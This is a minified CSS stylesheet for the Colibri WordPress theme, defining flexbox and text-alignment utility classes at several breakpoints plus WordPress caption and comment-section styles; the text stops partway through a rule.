.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}html.colibri-wp-theme .flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}html.colibri-wp-theme .flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}html.colibri-wp-theme .flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}html.colibri-wp-theme .flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}html.colibri-wp-theme .flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}html.colibri-wp-theme .flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}html.colibri-wp-theme .flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}html.colibri-wp-theme .justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}html.colibri-wp-theme .justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}html.colibri-wp-theme .justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}html.colibri-wp-theme .justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}html.colibri-wp-theme .justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}html.colibri-wp-theme .justify-self-auto{justify-self:auto!important}html.colibri-wp-theme .justify-self-start{justify-self:flex-start!important}html.colibri-wp-theme .justify-self-end{justify-self:flex-end!important}html.colibri-wp-theme .justify-self-center{justify-self:center!important}html.colibri-wp-theme .justify-self-baseline{justify-self:baseline!important}html.colibri-wp-theme .justify-self-stretch{justify-self:stretch!important}html.colibri-wp-theme .align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}html.colibri-wp-theme .align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}html.colibri-wp-theme .align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}html.colibri-wp-theme .align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}html.colibri-wp-theme .align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}html.colibri-wp-theme .align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}html.colibri-wp-theme .align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}html.colibri-wp-theme .align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}html.colibri-wp-theme .align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}html.colibri-wp-theme .align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}html.colibri-wp-theme .align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}html.colibri-wp-theme .align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}html.colibri-wp-theme .align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}html.colibri-wp-theme .align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}html.colibri-wp-theme .align-self-center{-ms-flex-item-align:center!important;align-self:center!important}html.colibri-wp-theme .align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}html.colibri-wp-theme .align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){html.colibri-wp-theme .flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}html.colibri-wp-theme .flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}html.colibri-wp-theme .flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}html.colibri-wp-theme .flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}html.colibri-wp-theme .flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}html.colibri-wp-theme .flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}html.colibri-wp-theme .flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}html.colibri-wp-theme .justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}html.colibri-wp-theme .justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}html.colibri-wp-theme .justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}html.colibri-wp-theme .justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}html.colibri-wp-theme .justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}html.colibri-wp-theme .justify-self-sm-auto{justify-self:auto!important}html.colibri-wp-theme .justify-self-sm-start{justify-self:flex-start!important}html.colibri-wp-theme .justify-self-sm-end{justify-self:flex-end!important}html.colibri-wp-theme .justify-self-sm-center{justify-self:center!important}html.colibri-wp-theme .justify-self-sm-baseline{justify-self:baseline!important}html.colibri-wp-theme .justify-self-sm-stretch{justify-self:stretch!important}html.colibri-wp-theme .align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}html.colibri-wp-theme .align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}html.colibri-wp-theme .align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}html.colibri-wp-theme .align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}html.colibri-wp-theme .align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}html.colibri-wp-theme .align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}html.colibri-wp-theme .align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}html.colibri-wp-theme .align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}html.colibri-wp-theme .align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}html.colibri-wp-theme .align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}html.colibri-wp-theme .align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}html.colibri-wp-theme .align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}html.colibri-wp-theme .align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}html.colibri-wp-theme .align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}html.colibri-wp-theme .align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}html.colibri-wp-theme .align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}html.colibri-wp-theme .align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){html.colibri-wp-theme .flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}html.colibri-wp-theme .flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}html.colibri-wp-theme .flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}html.colibri-wp-theme .flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}html.colibri-wp-theme .flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}html.colibri-wp-theme .flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}html.colibri-wp-theme .flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}html.colibri-wp-theme .justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}html.colibri-wp-theme .justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}html.colibri-wp-theme .justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}html.colibri-wp-theme .justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}html.colibri-wp-theme .justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}html.colibri-wp-theme .justify-self-md-auto{justify-self:auto!important}html.colibri-wp-theme .justify-self-md-start{justify-self:flex-start!important}html.colibri-wp-theme .justify-self-md-end{justify-self:flex-end!important}html.colibri-wp-theme .justify-self-md-center{justify-self:center!important}html.colibri-wp-theme .justify-self-md-baseline{justify-self:baseline!important}html.colibri-wp-theme .justify-self-md-stretch{justify-self:stretch!important}html.colibri-wp-theme .align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}html.colibri-wp-theme .align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}html.colibri-wp-theme .align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}html.colibri-wp-theme .align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}html.colibri-wp-theme .align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}html.colibri-wp-theme .align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}html.colibri-wp-theme .align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}html.colibri-wp-theme .align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}html.colibri-wp-theme .align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}html.colibri-wp-theme .align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}html.colibri-wp-theme .align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}html.colibri-wp-theme .align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}html.colibri-wp-theme .align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}html.colibri-wp-theme .align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}html.colibri-wp-theme .align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}html.colibri-wp-theme .align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}html.colibri-wp-theme .align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1024px){html.colibri-wp-theme .flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}html.colibri-wp-theme .flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}html.colibri-wp-theme .flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}html.colibri-wp-theme .flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}html.colibri-wp-theme .flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}html.colibri-wp-theme .flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}html.colibri-wp-theme .flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}html.colibri-wp-theme .justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}html.colibri-wp-theme .justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}html.colibri-wp-theme .justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}html.colibri-wp-theme .justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}html.colibri-wp-theme .justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}html.colibri-wp-theme .justify-self-lg-auto{justify-self:auto!important}html.colibri-wp-theme .justify-self-lg-start{justify-self:flex-start!important}html.colibri-wp-theme .justify-self-lg-end{justify-self:flex-end!important}html.colibri-wp-theme .justify-self-lg-center{justify-self:center!important}html.colibri-wp-theme .justify-self-lg-baseline{justify-self:baseline!important}html.colibri-wp-theme .justify-self-lg-stretch{justify-self:stretch!important}html.colibri-wp-theme .align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}html.colibri-wp-theme .align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}html.colibri-wp-theme .align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}html.colibri-wp-theme .align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}html.colibri-wp-theme .align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}html.colibri-wp-theme .align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}html.colibri-wp-theme .align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}html.colibri-wp-theme .align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}html.colibri-wp-theme .align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}html.colibri-wp-theme .align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}html.colibri-wp-theme .align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}html.colibri-wp-theme .align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}html.colibri-wp-theme .align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}html.colibri-wp-theme .align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}html.colibri-wp-theme .align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}html.colibri-wp-theme .align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}html.colibri-wp-theme .align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){html.colibri-wp-theme .flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}html.colibri-wp-theme .flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}html.colibri-wp-theme .flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}html.colibri-wp-theme .flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}html.colibri-wp-theme .flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}html.colibri-wp-theme .flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}html.colibri-wp-theme .flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}html.colibri-wp-theme .justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}html.colibri-wp-theme .justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}html.colibri-wp-theme .justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}html.colibri-wp-theme .justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}html.colibri-wp-theme .justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}html.colibri-wp-theme .justify-self-xl-auto{justify-self:auto!important}html.colibri-wp-theme .justify-self-xl-start{justify-self:flex-start!important}html.colibri-wp-theme .justify-self-xl-end{justify-self:flex-end!important}html.colibri-wp-theme .justify-self-xl-center{justify-self:center!important}html.colibri-wp-theme .justify-self-xl-baseline{justify-self:baseline!important}html.colibri-wp-theme .justify-self-xl-stretch{justify-self:stretch!important}html.colibri-wp-theme .align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}html.colibri-wp-theme .align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}html.colibri-wp-theme .align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}html.colibri-wp-theme .align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}html.colibri-wp-theme .align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}html.colibri-wp-theme .align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}html.colibri-wp-theme .align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}html.colibri-wp-theme .align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}html.colibri-wp-theme .align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}html.colibri-wp-theme .align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}html.colibri-wp-theme .align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}html.colibri-wp-theme .align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}html.colibri-wp-theme .align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}html.colibri-wp-theme .align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}html.colibri-wp-theme .align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}html.colibri-wp-theme .align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}html.colibri-wp-theme .align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}html.colibri-wp-theme .text-left{text-align:left!important}html.colibri-wp-theme .text-right{text-align:right!important}html.colibri-wp-theme .text-center{text-align:center!important}html.colibri-wp-theme .text-justify{text-align:justify!important}@media (min-width:576px){html.colibri-wp-theme .text-sm-left{text-align:left!important}html.colibri-wp-theme .text-sm-right{text-align:right!important}html.colibri-wp-theme .text-sm-center{text-align:center!important}html.colibri-wp-theme .text-sm-justify{text-align:justify!important}}@media (min-width:768px){html.colibri-wp-theme .text-md-left{text-align:left!important}html.colibri-wp-theme .text-md-right{text-align:right!important}html.colibri-wp-theme .text-md-center{text-align:center!important}html.colibri-wp-theme .text-md-justify{text-align:justify!important}}@media (min-width:1024px){html.colibri-wp-theme .text-lg-left{text-align:left!important}html.colibri-wp-theme .text-lg-right{text-align:right!important}html.colibri-wp-theme .text-lg-center{text-align:center!important}html.colibri-wp-theme .text-lg-justify{text-align:justify!important}}@media (min-width:1200px){html.colibri-wp-theme .text-xl-left{text-align:left!important}html.colibri-wp-theme .text-xl-right{text-align:right!important}html.colibri-wp-theme .text-xl-center{text-align:center!important}html.colibri-wp-theme .text-xl-justify{text-align:justify!important}}html.colibri-wp-theme *{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch;-webkit-box-sizing:border-box;box-sizing:border-box}html.colibri-wp-theme div:before,html.colibri-wp-theme ul:before,html.colibri-wp-theme article:before,html.colibri-wp-theme aside:before,html.colibri-wp-theme details:before,html.colibri-wp-theme figcaption:before,html.colibri-wp-theme figure:before,html.colibri-wp-theme footer:before,html.colibri-wp-theme header:before,html.colibri-wp-theme hgroup:before,html.colibri-wp-theme menu:before,html.colibri-wp-theme nav:before,html.colibri-wp-theme section:before,html.colibri-wp-theme div:after,html.colibri-wp-theme ul:after,html.colibri-wp-theme article:after,html.colibri-wp-theme aside:after,html.colibri-wp-theme details:after,html.colibri-wp-theme figcaption:after,html.colibri-wp-theme figure:after,html.colibri-wp-theme footer:after,html.colibri-wp-theme header:after,html.colibri-wp-theme hgroup:after,html.colibri-wp-theme menu:after,html.colibri-wp-theme nav:after,html.colibri-wp-theme section:after{content:"";display:table;width:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-ms-flex-preferred-size:0;flex-basis:0%}html.colibri-wp-theme div:after,html.colibri-wp-theme ul:after,html.colibri-wp-theme article:after,html.colibri-wp-theme aside:after,html.colibri-wp-theme details:after,html.colibri-wp-theme figcaption:after,html.colibri-wp-theme figure:after,html.colibri-wp-theme footer:after,html.colibri-wp-theme header:after,html.colibri-wp-theme hgroup:after,html.colibri-wp-theme menu:after,html.colibri-wp-theme nav:after,html.colibri-wp-theme section:after{clear:both}html.colibri-wp-theme img,html.colibri-wp-theme video,html.colibri-wp-theme audio{max-width:100%}html.colibri-wp-theme img,html.colibri-wp-theme video{height:auto}html.colibri-wp-theme svg{max-height:100%}html.colibri-wp-theme iframe{border:none;max-width:100%}html.colibri-wp-theme ::-moz-focus-inner{border:0;padding:0}html.colibri-wp-theme textarea,html.colibri-wp-theme input[type="range"],html.colibri-wp-theme input{border-radius:0}html.colibri-wp-theme input:matches([type="password"],[type="search;"]){border-radius:0}html.colibri-wp-theme input[type="radio"],html.colibri-wp-theme input[type="checkbox"]{vertical-align:middle;position:relative;bottom:.15rem;font-size:115%;margin-right:3px}html.colibri-wp-theme input[type="search"]{-webkit-appearance:textfield}html.colibri-wp-theme input[type="search"]::-webkit-search-decoration,html.colibri-wp-theme input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}html.colibri-wp-theme body{text-align:center;overflow-x:hidden}html{overflow-x:hidden}html.colibri-wp-theme body.compensate-for-scrollbar{margin-right:0}html.colibri-wp-theme pre{white-space:pre-wrap}@media (min-width:768px){html.colibri-wp-theme body{text-align:left}}html.colibri-wp-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;margin:-1px;overflow:hidden;word-wrap:normal!important}html.colibri-wp-theme .screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html.colibri-wp-theme .alignleft{display:inline;float:left;margin-right:1.5em}html.colibri-wp-theme .alignright{display:inline;float:right;margin-left:1.5em}html.colibri-wp-theme .aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}html.colibri-wp-theme *:has(>.alignleft,>.alignright,>.aligncenter)::after{content:"";display:table;clear:both}html.colibri-wp-theme #wpadminbar{text-align:initial}html.colibri-wp-theme #wpadminbar:before,html.colibri-wp-theme #wpadminbar *:before{display:block;width:unset;height:unset;-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme #wpadminbar .admin-bar-search .ab-item:before,html.colibri-wp-theme #wpadminbar form:before{content:initial}html.colibri-wp-theme #wpadminbar .ab-sub-wrapper ul{display:block}html.colibri-wp-theme #wp-toolbar ul{display:inline-block}html.colibri-wp-theme .sticky{font-family:inherit}html.colibri-wp-theme .gallery-caption{font-family:inherit}html.colibri-wp-theme .bypostauthor{font-family:inherit}html.colibri-wp-theme .aligncenter,html.colibri-wp-theme div.aligncenter{display:block;margin-bottom:"16px"}html.colibri-wp-theme a img.aligncenter{display:block;margin-left:auto;margin-right:auto}html.colibri-wp-theme .wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}html.colibri-wp-theme .wp-caption.alignnone{margin-bottom:"16px"}html.colibri-wp-theme .wp-caption.alignleft{margin-bottom:"16px"}html.colibri-wp-theme .wp-caption.alignright{margin-bottom:"16px"}html.colibri-wp-theme .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}html.colibri-wp-theme .wp-caption p.wp-caption-text{font-size:.6em;line-height:150%;margin:0;padding:0 4px 5px}html.colibri-wp-theme .fancybox-container{z-index:100000!important}html.colibri-wp-theme .fancybox-container .fancybox-slide--iframe .fancybox-content{max-height:100%!important}html.colibri-wp-theme .embed-container,html.colibri-wp-theme .embed-youtube{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:1rem}html.colibri-wp-theme .embed-container>iframe,html.colibri-wp-theme .embed-youtube>iframe{position:absolute;top:0;left:0;width:100%;height:100%}html.colibri-wp-theme .mejs-inner .mejs-button>button[aria-controls]{min-width:10px;width:20px;display:block;padding:0;border-radius:0;background-color:transparent;border:none;-webkit-transition:none;transition:none}html.colibri-wp-theme .mejs-inner .mejs-button>button[aria-controls]:hover,html.colibri-wp-theme .mejs-inner .mejs-button>button[aria-controls]:focus{background-color:transparent}@media screen and (max-width:782px){html.colibri-wp-theme .logged-in.admin-bar .h-navigation_sticky{top:0!important}}html.colibri-wp-theme .wp-block-embed__wrapper,html.colibri-wp-theme .wp-block-embed__wrapper *{width:100%!important}html.colibri-wp-theme pre{white-space:pre-line}html.colibri-wp-theme .page-comments .post-comments .comment-metadata *{color:inherit}html.colibri-wp-theme .page-comments .post-comments .comment-author img{-webkit-box-sizing:initial;box-sizing:initial}html.colibri-wp-theme .page-comments .post-comments .comment-author cite a{color:inherit;font:inherit;line-height:inherit}html.colibri-wp-theme .page-comments .post-comments .comment-body .reply a{display:block}html.colibri-wp-theme .page-comments .post-comments .comment-body .comment-content *{color:inherit}html.colibri-wp-theme .page-comments .post-comments .comment-body ul,html.colibri-wp-theme .page-comments .post-comments .comment-body ol{margin:auto 1.5em 1em 1.5em}html.colibri-wp-theme .page-comments .post-comments .comment-body ul ul,html.colibri-wp-theme .page-comments .post-comments .comment-body ul ol,html.colibri-wp-theme .page-comments .post-comments .comment-body ol ul,html.colibri-wp-theme .page-comments .post-comments .comment-body ol ol{margin:0 0 0 1.5em}html.colibri-wp-theme .page-comments .post-comments .comment-list,html.colibri-wp-theme .page-comments .post-comments .comment-list .children{list-style-type:none}html.colibri-wp-theme .page-comments .post-comments .comments-disabled{text-align:center;margin-bottom:0}html.colibri-wp-theme .page-comments .blog-post-comments-not-allow{border-radius:3px;background-color:rgba(3,169,244,.05);border:solid 1px rgba(3,169,244,.1);padding-bottom:20px;padding-top:20px;text-align:center}html.colibri-wp-theme .page-comments .blog-post-comments-not-allow .blog-comments-not-allow-message{font-weight:800;font-size:16px}html.colibri-wp-theme .page-comments .comment-respond .comment-form-comment label{display:block}html.colibri-wp-theme .page-comments .comment-respond .comment-form-author label{display:block}html.colibri-wp-theme .page-comments .comment-respond .comment-form-url label{display:block}html.colibri-wp-theme .page-comments .comment-respond .comment-form-email label{display:block}html.colibri-wp-theme .page-comments .comment-respond input,html.colibri-wp-theme .page-comments .comment-respond textarea{max-width:100%}html.colibri-wp-theme .page-comments .comment-respond textarea{width:100%;min-height:200px;resize:vertical}html.colibri-wp-theme .page-comments .comment-respond input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}html.colibri-wp-theme #colibri .page-comments .blog-post-comments{border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-right-width:0;border-right-color:#eee;border-right-style:solid;border-bottom-width:0;border-bottom-color:#eee;border-bottom-style:solid;border-left-width:0;border-left-color:#eee;border-left-style:solid;padding-top:15px}html.colibri-wp-theme #colibri .page-comments .comment.even{background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px}html.colibri-wp-theme #colibri .page-comments .comment.odd{background-color:rgba(166,220,244,.1);background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px}html.colibri-wp-theme #colibri .page-comments .comments-title{font-family:Open Sans;font-weight:600;text-decoration:none;font-size:1.25em;color:#000}html.colibri-wp-theme #colibri .page-comments .comment-meta{color:#999;margin-bottom:16px}html.colibri-wp-theme #colibri .page-comments .comment-author img{width:30px;height:30px;background-color:unset;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .page-comments .comment-author .url{font-weight:600;font-style:normal;text-decoration:none;color:#333;background-color:unset;background-image:none;margin-left:5px}html.colibri-wp-theme #colibri .page-comments .comment-metadata{text-decoration:none;font-size:14px;color:#999;background-color:unset;background-image:none;-webkit-transition-duration:0.5s;transition-duration:0.5s}html.colibri-wp-theme #colibri .page-comments .comment-metadata:hover{color:#000}html.colibri-wp-theme #colibri .page-comments .comment-metadata:hover{color:#000}html.colibri-wp-theme #colibri .page-comments .comment-content{text-decoration:none;font-size:16px;color:#666}html.colibri-wp-theme #colibri .page-comments .comment-content 